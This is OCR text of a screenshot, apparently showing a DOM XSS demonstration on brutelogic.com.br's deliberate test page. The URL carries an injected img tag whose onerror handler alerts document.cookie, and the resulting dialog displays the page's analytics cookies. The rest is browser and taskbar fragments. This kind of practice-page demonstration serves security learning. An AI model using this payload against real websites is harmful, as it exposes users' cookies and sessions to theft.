 DOM XSS
DOM XSS
https://brutelogic.com.br/tests/si
Watch 'Meeting in "General" ' | M
DOM XSS
brutelogic.com.br/tests/sinks.html?name=Amritmoy<img%20src=s%20onerror=alert(document.cookie)>
A
Hello, Amritmoy!
brutelogic.com.br says
_ga=GA1.3.421818104.1614957950;
_gid=GA1.3.1100707162.1614957950; visited=1
OK
Waiting for brutelogic.com.br...
Type here to search
ENG
23:10
05-03-2021